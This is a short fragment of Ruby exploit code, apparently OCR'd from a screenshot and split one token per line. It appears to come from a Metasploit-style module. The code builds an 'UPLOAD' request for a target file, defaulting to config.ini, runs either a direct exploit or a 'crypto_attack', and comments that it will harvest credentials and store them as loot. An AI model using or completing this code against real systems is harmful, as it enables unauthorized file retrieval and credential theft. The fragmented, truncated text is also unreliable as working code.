
''
)
&&
(
datastore
[
'KEY'
]
!=
''
)
      exploit_string 
=
'UPLOAD'
+
datastore
[
'TARGETFILE'
]
+
'|1|1|'
else
      exploit_string 
=
'UPLOADconfig.ini|1|1|'
end
# Run exploit
if
 datastore
[
'KEY'
]
!=
''
      filedata 
=
try_exploit
(
exploit_string
,
nil
,
false
)
else
      filedata 
=
crypto_attack
(
exploit_string
)
end
# Harvest interesting credentials, 
store loot
if
!
filedata
.
nil
?